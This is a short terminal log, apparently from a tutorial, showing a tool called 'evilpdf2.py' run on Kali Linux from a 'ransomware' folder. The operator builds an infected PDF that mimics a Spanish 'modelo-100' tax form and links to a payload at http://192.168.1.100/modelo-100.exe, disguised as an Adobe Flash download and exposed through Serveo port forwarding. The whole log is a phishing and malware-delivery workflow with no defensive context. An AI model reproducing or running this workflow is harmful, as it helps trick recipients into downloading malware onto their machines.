 └─$ python3 evilpdf2.py
/home/kali/ransomware/evilpdf/evilpdf2.py:8: SyntaxWarning: invalid escape se
quence '\ '
  print("""
by @cracker_cat
[+] PDF path (Default: adobe.pdf ): modelo-100.pdf
[+] Exe file name (Default: getadobe ): modelo-100
[+] Phishing URL (Default: https://get.adobe.com/flashplayer/download ): http
://192.168.1.100/modelo-100.exe
[+] Serveo (Forwarding) Port (Default: 46350 ): 8000
[+] Choose subdomain?  [Y/n] : modelo100
[+] Generando archivo PDF infectado...
[+] PDF generado con éxito: modelo-100-infectado.pdf